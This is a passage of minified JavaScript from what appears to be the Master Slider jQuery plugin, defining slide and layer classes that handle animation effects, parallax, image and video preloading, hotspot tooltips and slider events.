"),i!=="n"&&(k+="translateY("+i*r.rf+"px) "),e!=="n"&&(k+="translateZ("+e*r.rf+"px) "),o!=="n"&&(k+="rotate("+o+"deg) "),s!=="n"&&(k+="rotateX("+s+"deg) "),h!=="n"&&(k+="rotateY("+h+"deg) "),c!=="n"&&(k+="rotateZ("+c+"deg) "),v!=="n"&&(k+="skewX("+v+"deg) "),y!=="n"&&(k+="skewY("+y+"deg) "),l!=="n"&&(k+="scaleX("+l+") "),a!=="n"&&(k+="scaleY("+a+")"),g[u]=k,d="",d+=p!=="n"?p+"% ":"50% ",d+=w!=="n"?w+"% ":"50% ",d+=b!=="n"?b+"px":"",g[f]=d,g}:function(n,t,i,u,f){var f=n===!1?{}:{opacity:0};return t!=="n"&&(f.left=t*r.rf+"px"),i!=="n"&&(f.top=i*r.rf+"px"),f}}}}(jQuery),function(n){window.MSLayerElement=function(){this.$cont=n("<div><\/div>").addClass("layer-cont"),this.start_anim={name:"fade",duration:1e3,ease:"linear",delay:0},this.end_anim={duration:1e3,ease:"linear"},this.type="text",this.resizable=!0,this.minWidth=-1,this.__cssConfig=["margin-top","padding-top","margin-bottom","padding-left","margin-right","padding-right","margin-left","padding-bottom","left","right","top","bottom","font-size","line-height","width"],this.baseStyle={}};var t=MSLayerElement.prototype;t.__playAnimation=function(n,t){var i={};n.ease&&(i.ease=n.ease),this.show_tween=CTween.animate(this.$element,n.duration,t,i)},t._randomParam=function(n){var t=Number(n.slice(0,n.indexOf("|"))),i=Number(n.slice(n.indexOf("|")+1));return t+Math.random()*(i-t)},t._parseEff=function(n){var t=[],u,i,r,f;if(n.indexOf("(")!==-1)
for(u=n.slice(0,n.indexOf("(")).toLowerCase(),t=n.slice(n.indexOf("(")+1,-1).replace(/\"|\'|\s/g,"").split(","),n=u,r=0,f=t.length;r<f;++r)i=t[r],i in MSLayerEffects.presetEffParams&&(i=MSLayerEffects.presetEffParams[i]),t[r]=i;return{eff_name:n,eff_params:t}},t._parseEffParams=function(n){for(var r=[],t,i=0,u=n.length;i<u;++i)t=n[i],typeof t=="string"&&t.indexOf("|")!==-1&&(t=this._randomParam(t)),r[i]=t;return r},t._checkPosKey=function(n,t){return n==="left"&&!(n in this.baseStyle)&&"right"in this.baseStyle?(t.right=-parseInt(t.left)+"px",delete t.left,!0):n==="top"&&!(n in this.baseStyle)&&"bottom"in this.baseStyle?(t.bottom=-parseInt(t.top)+"px",delete t.top,!0):!1},t.setStartAnim=function(t){n.extend(this.start_anim,t),n.extend(this.start_anim,this._parseEff(this.start_anim.name)),this.$element.css("visibility","hidden")},t.setEndAnim=function(t){n.extend(this.end_anim,t)},t.create=function(){var u,r;if(this.$element.css("display","none").removeAttr("data-delay").removeAttr("data-effect").removeAttr("data-duration").removeAttr("data-type"),this.$element.data("resize")!==undefined&&(this.resizable=this.$element.data("resize"),this.$element.removeAttr("data-resize")),this.$element.data("fixed")!==undefined&&(this.fixed=this.$element.data("fixed"),this.$element.removeAttr("data-fixed")),this.$element.data("widthlimit")!==undefined&&(this.minWidth=this.$element.data("widthlimit"),this.$element.removeAttr("data-widthlimit")),this.end_anim.name||(this.end_anim.name=this.start_anim.name),this.end_anim.time&&(this.autoHide=!0),this.$element.data("action")!==undefined&&(u=this.slide.slider.slideController,this.$element.on("click",function(t){u.runAction(n(this).data("action")),t.preventDefault()}).addClass("ms-action-layer")),n.extend(this.end_anim,this._parseEff(this.end_anim.name)),this.slider=this.slide.slider,r=this.layerOrigin=this.$element.data("origin"),r){var f=r.charAt(0),e=r.charAt(1),t=this.$element.data("offset-x"),i=this.$element.data("offset-y");i!==undefined?this.$element.removeAttr("data-offset-y"):i=0;switch(f){case"t":this.$element[0].style.top=i+"px";break;case"b":this.$element[0].style.bottom=i+"px";break;case"m":this.$element[0].style.top=i+"px",this.middleAlign=!0}
t!==undefined?this.$element.removeAttr("data-offset-x"):t=0;switch(e){case"l":this.$element[0].style.left=t+"px";break;case"r":this.$element[0].style.right=t+"px";break;case"c":this.$element[0].style.left=t+"px",this.centerAlign=!0}
this.$element.removeAttr("data-origin")}
this.parallax=this.$element.data("parallax"),this.parallax!=null&&(this.parallax /=100,this.$parallaxElement=n("<div><\/div>").addClass("ms-parallax-layer"),this.link?(this.link.wrap(this.$parallaxElement),this.$parallaxElement=this.link.parent()):(this.$element.wrap(this.$parallaxElement),this.$parallaxElement=this.$element.parent()),this._lastParaX=0,this._lastParaY=0,this._paraX=0,this._paraY=0,this.alignedToBot=this.layerOrigin&&this.layerOrigin.indexOf("b")!==-1,this.alignedToBot&&this.$parallaxElement.css("bottom",0),this.parallaxRender=window._css3d?this.parallaxCSS3DRenderer:window._css2d?this.parallaxCSS2DRenderer:this.parallax2DRenderer,this.slider.options.parallaxMode!=="swipe"&&averta.Ticker.add(this.parallaxRender,this))},t.moveParallax=function(n,t,i){this._paraX=n,this._paraY=t,i&&(this._lastParaX=n,this._lastParaY=t,this.parallaxRender())},t.parallaxCalc=function(){var n=this._paraX-this._lastParaX,t=this._paraY-this._lastParaY;this._lastParaX+=n / 12,this._lastParaY+=t / 12,Math.abs(n)<.019&&(this._lastParaX=this._paraX),Math.abs(t)<.019&&(this._lastParaY=this._paraY)},t.parallaxCSS3DRenderer=function(){this.parallaxCalc(),this.$parallaxElement[0].style[window._jcsspfx+"Transform"]="translateX("+this._lastParaX*this.parallax+"px) translateY("+this._lastParaY*this.parallax+"px) translateZ(0)"},t.parallaxCSS2DRenderer=function(){this.parallaxCalc(),this.$parallaxElement[0].style[window._jcsspfx+"Transform"]="translateX("+this._lastParaX*this.parallax+"px) translateY("+this._lastParaY*this.parallax+"px)"},t.parallax2DRenderer=function(){this.parallaxCalc(),this.alignedToBot?this.$parallaxElement[0].style.bottom=this._lastParaY*this.parallax+"px":this.$parallaxElement[0].style.top=this._lastParaY*this.parallax+"px",this.$parallaxElement[0].style.left=this._lastParaX*this.parallax+"px"},t.init=function(){var n,t,r,i;for(this.initialized=!0,this.$element.css("visibility",""),t=0,r=this.__cssConfig.length;t<r;t++)i=this.__cssConfig[t],n=this.type==="text"&&i==="width"?this.$element[0].style.width:this.$element.css(i),n!="auto"&&n!=""&&n!="normal"&&(this.baseStyle[i]=parseInt(n));this.middleAlign&&(this.baseHeight=this.$element.outerHeight()),this.centerAlign&&(this.baseWidth=this.$element.outerWidth())},t.locate=function(){var u=this.slide.$layers,i=parseFloat(u.css("width")),f=parseFloat(u.css("height")),t,r,n;this.visible(this.minWidth<i),t=this.resizeFactor=i / this.slide.slider.options.width;for(n in this.baseStyle)(r=n==="top"||n==="left"||n==="bottom"||n==="right",t=this.fixed&&r?1:this.resizeFactor,this.resizable||r)&&(n==="top"&&this.middleAlign?this.$element.css(n,this.baseStyle[n]*t+(f-this.baseHeight*t)/ 2+"px"):n==="left"&&this.centerAlign?this.$element.css(n,this.baseStyle[n]*t+(i-this.baseWidth*t)/ 2+"px"):this.$element.css(n,this.baseStyle[n]*t+"px"))},t.start=function(){var n,r,f,i,u,t;if(!this.isShowing){this.isShowing=!0,f=this.slide.$layers,MSLayerEffects.rf=this.resizeFactor,i=MSLayerEffects[this.start_anim.eff_name].apply(null,this._parseEffParams(this.start_anim.eff_params)),u={};for(n in i)this._checkPosKey(n,i)||(MSLayerEffects.defaultValues[n]!=null&&(u[n]=MSLayerEffects.defaultValues[n]),n in this.baseStyle&&(r=this.baseStyle[n],this.middleAlign&&n==="top"&&(r+=(parseInt(f.height())-this.baseHeight*this.resizeFactor)/ 2),this.centerAlign&&n==="left"&&(r+=(parseInt(f.width())-this.baseWidth*this.resizeFactor)/ 2),i[n]=r+parseFloat(i[n])+"px",u[n]=r+"px"),this.$element.css(n,i[n]));t=this,clearTimeout(this.to),this.to=setTimeout(function(){t.$element.css("display",""),t.__playAnimation(t.start_anim,u)},t.start_anim.delay||.01),this.cl_to=setTimeout(function(){t.show_cl=!0},(this.start_anim.delay||.01)+this.start_anim.duration),this.autoHide&&(clearTimeout(this.hto),this.hto=setTimeout(function(){t.hide()},t.end_anim.time))}},t.hide=function(){this.isShowing=!1;var n=MSLayerEffects[this.end_anim.eff_name].apply(null,this._parseEffParams(this.end_anim.eff_params));for(key in n)this._checkPosKey(key,n)||(key===window._jcsspfx+"TransformOrigin"&&this.$element.css(key,n[key]),key in this.baseStyle&&(n[key]=this.baseStyle[key]+parseFloat(n[key])+"px"));this.__playAnimation(this.end_anim,n),clearTimeout(this.to),clearTimeout(this.hto),clearTimeout(this.cl_to)},t.reset=function(){this.isShowing=!1,this.$element[0].style.display="none",this.$element.css("opacity","100"),this.$element[0].style.transitionDuration="0ms",this.show_tween&&this.show_tween.stop(!0),clearTimeout(this.to),clearTimeout(this.hto)},t.destroy=function(){this.reset(),this.$element.remove(),this.$cont.remove()},t.visible=function(n){this.isVisible!=n&&(this.isVisible=n,this.$element.css("display",n?"":"none"))}}(jQuery),function(n){window.MSImageLayerElement=function(){MSLayerElement.call(this),this.needPreload=!0,this.__cssConfig=["margin-top","padding-top","margin-bottom","padding-left","margin-right","padding-right","margin-left","padding-bottom","left","right","top","bottom","width","height"],this.type="image"},MSImageLayerElement.extend(MSLayerElement);var t=MSImageLayerElement.prototype,i=MSLayerElement.prototype;t.create=function(){var r,t;if(this.link&&(r=this.$element.parent(),r.append(this.link),this.link.append(this.$element),this.link.removeClass("ms-layer"),this.$element.addClass("ms-layer"),r=null),i.create.call(this),this.$element.data("src")!=undefined?(this.img_src=this.$element.data("src"),this.$element.removeAttr("data-src")):(t=this,this.$element.on("load",function(){t.slide.preloadCount--,t.slide.preloadCount===0&&t.slide.___onlayersReady()}).each(n.jqLoadFix)),n.browser.msie)this.$element.on("dragstart",function(n){n.preventDefault()})},t.loadImage=function(){var n=this;this.$element.preloadImg(this.img_src,function(){n.slide.preloadCount--,n.slide.preloadCount===0&&n.slide.___onlayersReady()})}}(jQuery),function(n){window.MSVideoLayerElement=function(){MSLayerElement.call(this),this.__cssConfig.push("height"),this.type="video"},MSVideoLayerElement.extend(MSLayerElement);var t=MSVideoLayerElement.prototype,i=MSLayerElement.prototype;t.__playVideo=function(){this.img&&CTween.fadeOut(this.img,500,!1),CTween.fadeOut(this.video_btn,500,!1),this.video_frame.attr("src","about:blank").css("display","block"),this.video_url.indexOf("?")==-1&&(this.video_url+="?"),this.video_frame.attr("src",this.video_url+"&autoplay=1")},t.reset=function(){if(i.reset.call(this),(this.needPreload||this.$element.data("btn"))&&(this.video_btn.css("opacity",1),this.video_frame.attr("src","about:blank").css("display","none")),this.needPreload){this.img.css("opacity",1);return}
this.video_frame.attr("src",this.video_url)},t.create=function(){var r,t;if((i.create.call(this),this.video_frame=this.$element.find("iframe").css({width:"100%",height:"100%"}),this.video_url=this.video_frame.attr("src"),r=this.$element.has("img").length!=0,r||this.$element.data("btn"))&&(this.video_frame.attr("src","about:blank").css("display","none"),t=this,this.video_btn=n("<div><\/div>").appendTo(this.$element).addClass("ms-video-btn").click(function(){t.__playVideo()}),r)&&(this.needPreload=!0,this.img=this.$element.find("img:first").addClass("ms-video-img"),this.img.data("src")!==undefined?(this.img_src=this.img.data("src"),this.img.removeAttr("data-src")):(t=this,this.img.attr("src",this.img_src).on("load",function(){t.slide.preloadCount--,t.slide.preloadCount==0&&t.slide.___onlayersReady()}).each(n.jqLoadFix)),n.browser.msie))this.img.on("dragstart",function(n){n.preventDefault()})},t.loadImage=function(){var n=this;this.img.preloadImg(this.img_src,function(){n.slide.preloadCount--,n.slide.preloadCount==0&&n.slide.___onlayersReady()})}}(jQuery),function(n){"use strict";window.MSHotspotLayer=function(){MSLayerElement.call(this),this.__cssConfig=["margin-top","padding-top","margin-bottom","padding-left","margin-right","padding-right","margin-left","padding-bottom","left","right","top","bottom"],this.ease="Expo",this.hide_start=!0,this.type="hotspot"},MSHotspotLayer.extend(MSLayerElement);var t=MSHotspotLayer.prototype,i=MSLayerElement.prototype;t._showTT=function(){this.show_cl&&(clearTimeout(this.hto),this._tween&&this._tween.stop(!0),this.hide_start&&(this.align=this._orgAlign,this._locateTT(),this.tt.css({display:"block"}),this._tween=CTween.animate(this.tt,900,this.to,{ease:"easeOut"+this.ease}),this.hide_start=!1))},t._hideTT=function(){if(this.show_cl){this._tween&&this._tween.stop(!0);var n=this;clearTimeout(this.hto),this.hto=setTimeout(function(){n.hide_start=!0,n._tween=CTween.animate(n.tt,900,n.from,{ease:"easeOut"+n.ease,complete:function(){n.tt.css("display","none")}})},200)}},t._updateClassName=function(n){this._lastClass&&this.tt.removeClass(this._lastClass),this.tt.addClass(n),this._lastClass=n},t._alignPolicy=function(){var i=this.tt.outerHeight(),n=Math.max(this.tt.outerWidth(),parseInt(this.tt.css("max-width"))),t=window.innerWidth,r=window.innerHeight;switch(this.align){case"top":if(this.base_t<0)return"bottom";break;case"right":if(this.base_l+n>t||this.base_t<0)return"bottom";break;case"left":if(this.base_l<0||this.base_t<0)return"bottom"}
return null},t._locateTT=function(){var e=this.$element.offset(),o=this.slide.slider.$element.offset(),t=50,r=15,i,u,n,f;this.pos_x=e.left-o.left-this.slide.slider.$element.scrollLeft(),this.pos_y=e.top-o.top-this.slide.slider.$element.scrollTop(),this.from={opacity:0},this.to={opacity:1},this._updateClassName("ms-tooltip-"+this.align),this.tt_arrow.css("margin-left",""),i=15,u=15;switch(this.align){case"top":n=Math.min(this.tt.outerWidth(),parseInt(this.tt.css("max-width"))),this.base_t=this.pos_y-this.tt.outerHeight()-u-r,this.base_l=this.pos_x-n / 2,this.base_l+n>window.innerWidth&&(this.tt_arrow.css("margin-left",-i / 2+this.base_l+n-window.innerWidth+"px"),this.base_l=window.innerWidth-n),this.base_l<0&&(this.base_l=0,this.tt_arrow.css("margin-left",-i / 2+this.pos_x-this.tt.outerWidth()/ 2+"px")),window._css3d?(this.from[window._jcsspfx+"Transform"]="translateY(-"+t+"px)",this.to[window._jcsspfx+"Transform"]=""):(this.from.top=this.base_t-t+"px",this.to.top=this.base_t+"px");break;case"bottom":n=Math.min(this.tt.outerWidth(),parseInt(this.tt.css("max-width"))),this.base_t=this.pos_y+u+r,this.base_l=this.pos_x-n / 2,this.base_l+n>window.innerWidth&&(this.tt_arrow.css("margin-left",-i / 2+this.base_l+n-window.innerWidth+"px"),this.base_l=window.innerWidth-n),this.base_l<0&&(this.base_l=0,this.tt_arrow.css("margin-left",-i / 2+this.pos_x-this.tt.outerWidth()/ 2+"px")),window._css3d?(this.from[window._jcsspfx+"Transform"]="translateY("+t+"px)",this.to[window._jcsspfx+"Transform"]=""):(this.from.top=this.base_t+t+"px",this.to.top=this.base_t+"px");break;case"right":this.base_l=this.pos_x+i+r,this.base_t=this.pos_y-this.tt.outerHeight()/ 2,window._css3d?(this.from[window._jcsspfx+"Transform"]="translateX("+t+"px)",this.to[window._jcsspfx+"Transform"]=""):(this.from.left=this.base_l+t+"px",this.to.left=this.base_l+"px");break;case"left":this.base_l=this.pos_x-i-this.tt.outerWidth()-r,this.base_t=this.pos_y-this.tt.outerHeight()/ 2,window._css3d?(this.from[window._jcsspfx+"Transform"]="translateX(-"+t+"px)",this.to[window._jcsspfx+"Transform"]=""):(this.from.left=this.base_l-t+"px",this.to.left=this.base_l+"px")}
if(f=this._alignPolicy(),f!==null){this.align=f,this._locateTT();return}
this.tt.css("top",parseInt(this.base_t)+"px").css("left",parseInt(this.base_l)+"px"),this.tt.css(this.from)},t.start=function(){i.start.call(this),this.tt.appendTo(this.slide.slider.$element),this.tt.css("display","none")},t.reset=function(){i.reset.call(this),this.tt.detach()},t.create=function(){var t=this,r,u;i.create.call(this),this._orgAlign=this.align=this.$element.data("align")!==undefined?this.$element.data("align"):"top",this.data=this.$element.html();this.$element.html("").on("mouseenter",function(){t._showTT()}).on("mouseleave",function(){t._hideTT()});if(this.point=n('<div><div class="ms-point-center"><\/div><div class="ms-point-border"><\/div><\/div>').addClass("ms-tooltip-point").appendTo(this.$element),r=this.$element.data("link"),u=this.$element.data("target"),r)this.point.on("click",function(){window.open(r,u||"_self")});if(this.tt=n("<div><\/div>").addClass("ms-tooltip").css("display","hidden").css("opacity",0),this.$element.data("width")!==undefined&&this.tt.css("width",this.$element.data("width")).css("max-width",this.$element.data("width")),this.tt_arrow=n("<div><\/div>").addClass("ms-tooltip-arrow").appendTo(this.tt),this._updateClassName("ms-tooltip-"+this.align),this.ttcont=n("<div><\/div>").addClass("ms-tooltip-cont").html(this.data).appendTo(this.tt),this.$element.data("stay-hover")===!0)this.tt.on("mouseenter",function(){t.hide_start||(clearTimeout(t.hto),t._tween.stop(!0),t._showTT())}).on("mouseleave",function(){t._hideTT()})}}(jQuery),function(){window.MSButtonLayer=function(){MSLayerElement.call(this),this.type="button"},MSButtonLayer.extend(MSLayerElement);var n=MSButtonLayer.prototype,t=MSLayerElement.prototype,i=["top","left","bottom","right"];n.create=function(){t.create.call(this),this.$element.wrap('<div class="ms-btn-container"><\/div>').css("position","relative"),this.$container=this.$element.parent()},n.locate=function(){var n,u,r;for(t.locate.call(this),r=0;r<4;r++)n=i[r],n in this.baseStyle&&(u=this.$element.css(n),this.$element.css(n,""),this.$container.css(n,u));this.$container.width(this.$element.outerWidth()).height(this.$element.outerHeight())}}(jQuery),window.MSSliderEvent=function(n){this.type=n},MSSliderEvent.CHANGE_START="changeStart",MSSliderEvent.CHANGE_END="changeEnd",MSSliderEvent.WAITING="waiting",MSSliderEvent.AUTOPLAY_CHANGE="autoplayChange",MSSliderEvent.VIDEO_PLAY="videoPlay",MSSliderEvent.VIDEO_CLOSE="videoClose",MSSliderEvent.INIT="init",MSSliderEvent.RESIZE="resize",MSSliderEvent.RESERVED_SPACE_CHANGE="rsc",function(n){"use strict";window.MSSlide=function(){this.$element=null,this.$loading=n("<div><\/div>").addClass("ms-slide-loading"),this.layers=[],this.view=null,this.index=-1,this.__width=0,this.__height=0,this.preloadCount=0,this.fillMode="fill",this.selected=!1,this.pselected=!1,this.autoAppend=!0,this.isSleeping=!0,this.moz=n.browser.mozilla};var t=MSSlide.prototype;t.onSwipeStart=function(){this.link&&(this.linkdis=!0),this.video&&(this.videodis=!0)},t.onSwipeCancel=function(){this.link&&(this.linkdis=!1),this.video&&(this.videodis=!1)},t.addLayer=function(t){this.hasLayers||(this.$layers=n("<div><\/div>").addClass("ms-slide-layers")),this.hasLayers=!0,this.$layers.append(t.$element),this.layers.push(t),t.slide=this,t.create(),t.parallax&&(this.hasParallaxLayer=!0),t.needPreload&&this.preloadCount++},t.___onlayersReady=function(){this.ready=!0,this.slider.api._startTimer(),this.selected&&(this.showLayers(),this.vinit&&(this.bgvideo.play(),this.autoPauseBgVid||(this.bgvideo.currentTime=0))),this.isSleeping||this.setup(),CTween.fadeOut(this.$loading,300,!0),(this.slider.options.preload===0||this.slider.options.preload==="all")&&this.index<this.view.slideList.length-1?this.view.slideList[this.index+1].loadImages():this.slider.options.preload==="all"&&this.index===this.view.slideList.length-1&&this.slider._removeLoading()},t.startLayers=function(){for(var n=0,t=this.layers.length;n<t;++n)this.layers[n].start()},t.initLayers=function(n){if((!this.init||n)&&!this.slider.init_safemode){this.init=!0;for(var t=0,i=this.layers.length;t<i;++t)this.layers[t].init()}},t.locateLayers=function(){for(var n=0,t=this.layers.length;n<t;++n)this.layers[n].locate()},t.resetLayers=function(){this.$layers.css("display","none"),this.$layers.css("opacity",1);for(var n=0,t=this.layers.length;n<t;++n)this.layers[n].reset()},t.hideLayers=function(){if(this.preloadCount===0)
for(var n=0,t=this.layers.length;n<t;++n)this.layers[n].hide()},t.showLayers=function(){this.hasLayers&&(this.lht&&(this.lht.reset?this.lht.reset():this.lht.stop("true")),this.resetLayers(),this.$layers.css("opacity",1).css("display",""),this.preloadCount===0&&(this.initLayers(),this.locateLayers(),this.startLayers()))},t.applyParallax=function(n,t,i){for(var r=0,u=this.layers.length;r!==u;++r)this.layers[r].parallax!=null&&this.layers[r].moveParallax(n,t,i)},t.enableParallaxEffect=function(){if(this.hasParallaxLayer)
if(this.slider.options.parallaxMode==="swipe")this.view.addEventListener(MSViewEvents.SCROLL,this.swipeParallaxMove,this);else this.$element.on("mousemove",{that:this},this.mouseParallaxMove).on("mouseleave",{that:this},this.resetParalax)},t.disableParallaxEffect=function(){this.hasParallaxLayer&&(this.slider.options.parallaxMode==="swipe"?this.view.removeEventListener(MSViewEvents.SCROLL,this.swipeParallaxMove,this):this.$element.off("mousemove",this.mouseParallaxMove).off("mouseleave",this.resetParalax))},t.resetParalax=function(n){var t=n.data.that;t.applyParallax(0,0)},t.mouseParallaxMove=function(n){var t=n.data.that,u=t.$element.offset(),f=t.slider,i,r;i=f.options.parallaxMode!=="mouse:y-only"?n.clientX-u.left-t.__width / 2:0,r=f.options.parallaxMode!=="mouse:x-only"?n.clientY-u.top-t.__height / 2:0,t.applyParallax(-i,-r)},t.swipeParallaxMove=function(){var n=this.position-this.view.__contPos;this.applyParallax(n,0,!0)},t.setBG=function(t){this.hasBG=!0;var i=this;this.$imgcont=n("<div><\/div>").addClass("ms-slide-bgcont"),this.$element.append(this.$loading).append(this.$imgcont),this.$bg_img=n(t).css("visibility","hidden"),this.$imgcont.append(this.$bg_img),this.bgAligner=new MSAligner(i.fillMode,i.$imgcont,i.$bg_img),this.bgAligner.widthOnly=this.slider.options.autoHeight,i.slider.options.autoHeight&&(i.pselected||i.selected)&&i.slider.setHeight(i.slider.options.height),this.$bg_img.data("src")!==undefined?(this.bg_src=this.$bg_img.data("src"),this.$bg_img.removeAttr("data-src")):this.$bg_img.one("load",function(n){i._onBGLoad(n)}).each(n.jqLoadFix),this.preloadCount++},t._onBGLoad=function(t){if(this.bgNatrualWidth=t.width,this.bgNatrualHeight=t.height,this.bgLoaded=!0,n.browser.msie)this.$bg_img.on("dragstart",function(n){n.preventDefault()});this.preloadCount--,this.preloadCount===0&&this.___onlayersReady()},t.loadImages=function(){var t,n,i;if(!this.ls)
for(this.ls=!0,this.preloadCount===0&&this.___onlayersReady(),this.bgvideo&&this.bgvideo.load(),this.hasBG&&this.bg_src&&(t=this,this.$bg_img.preloadImg(this.bg_src,function(n){t._onBGLoad(n)})),n=0,i=this.layers.length;n<i;++n)this.layers[n].needPreload&&this.layers[n].loadImage()},t.setBGVideo=function(t){if(t[0].play){if(window._mobile){t.remove();return}
this.bgvideo=t[0];var i=this;t.addClass("ms-slide-bgvideo"),t.data("loop")!==!1&&this.bgvideo.addEventListener("ended",function(){i.bgvideo.play()}),t.data("mute")!==!1&&(this.bgvideo.muted=!0),t.data("autopause")===!0&&(this.autoPauseBgVid=!0),this.bgvideo_fillmode=t.data("fill-mode")||"fill",this.bgvideo_fillmode!=="none"&&(this.bgVideoAligner=new MSAligner(this.bgvideo_fillmode,this.$element,t),this.bgvideo.addEventListener("loadedmetadata",function(){i.vinit||(i.vinit=!0,i.video_aspect=i.bgVideoAligner.baseHeight / i.bgVideoAligner.baseWidth,i.bgVideoAligner.init(i.bgvideo.videoWidth,i.bgvideo.videoHeight),i._alignBGVideo(),CTween.fadeIn(n(i.bgvideo),200),i.selected&&i.bgvideo.play())})),t.css("opacity",0),this.$bgvideocont=n("<div><\/div>").addClass("ms-slide-bgvideocont").append(t),this.hasBG?this.$imgcont.before(this.$bgvideocont):this.$bgvideocont.appendTo(this.$element)}},t._alignBGVideo=function(){this.bgvideo_fillmode&&this.bgvideo_fillmode!=="none"&&this.bgVideoAligner.align()},t.setSize=function(n,t,i){this.__width=n,this.slider.options.autoHeight&&(this.bgLoaded?(this.ratio=this.__width / this.bgWidth,t=Math.floor(this.ratio*this.bgHeight),this.$imgcont.height(t)):(this.ratio=n / this.slider.options.width,t=this.slider.options.height*this.ratio)),this.__height=t,this.$element.width(n).height(t),this.hasBG&&this.bgLoaded&&this.bgAligner.align(),this._alignBGVideo(),i&&this.selected&&this.initLayers(i),this.selected&&this.locateLayers(),this.hasLayers&&(this.slider.options.autoHeight&&(this.$layers[0].style.height=this.getHeight()+"px"),this.slider.options.layersMode=="center"&&(this.$layers[0].style.left=Math.max(0,(this.__width-this.slider.options.width)/ 2)+"px"))},t.getHeight=function(){return this.hasBG&&this.bgLoaded?this.bgHeight*this.ratio:Math.max(this.$element[0].clientHeight,this.slider.options.height*this.ratio)},t.__playVideo=function(){this.vplayed||this.videodis||(this.vplayed=!0,this.slider.api.paused||(this.slider.api.pause(),this.roc=!0),this.vcbtn.css("display",""),CTween.fadeOut(this.vpbtn,500,!1),CTween.fadeIn(this.vcbtn,500),CTween.fadeIn(this.vframe,500),this.vframe.css("display","block").attr("src",this.video+"&autoplay=1"),this.view.$element.addClass("ms-def-cursor"),this.view.swipeControl.disable(),this.slider.slideController.dispatchEvent(new MSSliderEvent(MSSliderEvent.VIDEO_PLAY)))},t.__closeVideo=function(){if(this.vplayed){this.vplayed=!1,this.roc&&this.slider.api.resume();var n=this;CTween.fadeIn(this.vpbtn,500),CTween.animate(this.vcbtn,500,{opacity:0},{complete:function(){n.vcbtn.css("display","none")}}),CTween.animate(this.vframe,500,{opacity:0},{complete:function(){n.vframe.attr("src","about:blank").css("display","none")}}),this.view.swipeControl.enable(),this.view.$element.removeClass("ms-def-cursor"),this.slider.slideController.dispatchEvent(new MSSliderEvent(MSSliderEvent.VIDEO_CLOSE))}},t.create=function(){var t=this;this.hasLayers&&(this.$element.append(this.$layers),this.slider.options.layersMode=="center"&&this.$layers.css("max-width",this.slider.options.width+"px")),this.link&&this.$element.css("cursor","pointer").click(function(){t.linkdis||window.open(t.link,t.link_targ||"_self")}),this.video&&(this.video.indexOf("?")===-1&&(this.video+="?"),this.vframe=n("<iframe><\/iframe>").addClass("ms-slide-video").css({width:"100%",height:"100%",display:"none"}).attr("src","about:blank").appendTo(this.$element),this.vpbtn=n("<div><\/div>").addClass("ms-slide-vpbtn").click(function(){t.__playVideo()}).appendTo(this.$element),this.vcbtn=n("<div><\/div>").addClass("ms-slide-vcbtn").click(function(){t.__closeVideo()}).appendTo(this.$element).css("display","none"),window._touch&&this.vcbtn.removeClass("ms-slide-vcbtn").addClass("ms-slide-vcbtn-mobile").append('<div class="ms-vcbtn-txt">Close video<\/div>').appendTo(this.view.$element.parent())),!this.slider.options.autoHeight&&this.hasBG&&(this.$imgcont.css("height","100%"),(this.fillMode==="center"||this.fillMode==="stretch")&&(this.fillMode="fill")),this.slider.options.autoHeight&&this.$element.addClass("ms-slide-auto-height"),this.sleep(!0)},t.destroy=function(){for(var n=0,t=this.layers.length;n<t;++n)this.layers[n].$element.stop(!0).remove();this.$element.remove(),this.$element=null},t.setup=function(){!this.initBG&&this.bgLoaded&&(this.initBG=!0,this.$bg_img.css("visibility",""),this.bgWidth=this.bgNatrualWidth||this.$bg_img.width(),this.bgHeight=this.bgNatrualHeight||this.$bg_img.height(),CTween.fadeIn(this.$imgcont,300),this.slider.options.autoHeight&&this.$imgcont.height(this.bgHeight*this.ratio),this.bgAligner.init(this.bgWidth,this.bgHeight),this.setSize(this.__width,this.__height),this.slider.options.autoHeight&&(this.pselected||this.selected)&&this.slider.setHeight(this.getHeight()))},t.prepareToSelect=function(){this.pselected||this.selected||(this.pselected=!0,(this.link||this.video)&&(this.view.addEventListener(MSViewEvents.SWIPE_START,this.onSwipeStart,this),this.view.addEventListener(MSViewEvents.SWIPE_CANCEL,this.onSwipeCancel,this)),this.loadImages(),this.preloadCount===0&&(this.bgvideo&&this.bgvideo.play(),this.slider.options.instantStartLayers&&this.showLayers()),this.enableParallaxEffect(),this.moz&&this.$element.css("margin-top",""))},t.select=function(){this.selected||(this.selected=!0,this.pselected=!1,this.$element.addClass("ms-sl-selected"),this.hasLayers&&(this.slider.options.autoHeight&&(this.$layers[0].style.height=this.getHeight()+"px"),this.slider.options.instantStartLayers||this.showLayers()),this.preloadCount===0&&this.bgvideo&&this.bgvideo.play())},t.unselect=function(){if(this.pselected=!1,this.moz&&this.$element.css("margin-top","0.1px"),(this.link||this.video)&&(this.view.removeEventListener(MSViewEvents.SWIPE_START,this.onSwipeStart,this),this.view.removeEventListener(MSViewEvents.SWIPE_CANCEL,this.onSwipeCancel,this)),this.bgvideo&&(this.bgvideo.pause(),!this.autoPauseBgVid&&this.vinit&&(this.bgvideo.currentTime=0)),this.hasLayers&&(this.selected||this.slider.options.instantStartLayers)){var n=this;n.lht=CTween.animate(this.$layers,500,{opacity:0},{complete:function(){n.resetLayers()}}),this.disableParallaxEffect()}
this.selected&&(this.selected=!1,this.$element.removeClass("ms-sl-selected"),this.video&&this.vplayed&&(this.__closeVideo(),this.roc=!1))},t.sleep=function(n){(!this.isSleeping||n)&&(this.isSleeping=!0,this.autoAppend&&this.$element.detach())},t.wakeup=function(){this.isSleeping&&(this.isSleeping=!1,this.autoAppend&&this.view.$slideCont.append(this.$element),this.moz&&this.$element.css("margin-top","0.1px"),this.setup(),this.hasBG&&this.bgAligner.align())}}(jQuery),function(n){"use strict";var i={},t;window.MSSlideController=function(n){this._delayProgress=0,this._timer=new averta.Timer(100),this._timer.onTimer=this.onTimer,this._timer.refrence=this,this.currentSlide=null,this.slider=n,this.so=n.options,averta.EventDispatcher.call(this)},MSSlideController.registerView=function(n,t){if(n in i)throw new Error(n+", is already registered.");i[n]=t},MSSlideController.SliderControlList={},MSSlideController.registerControl=function(n,t){if(n in MSSlideController.SliderControlList)throw new Error(n+", is already registered.");MSSlideController.SliderControlList[n]=t},t=MSSlideController.prototype,t.setupView=function(){var 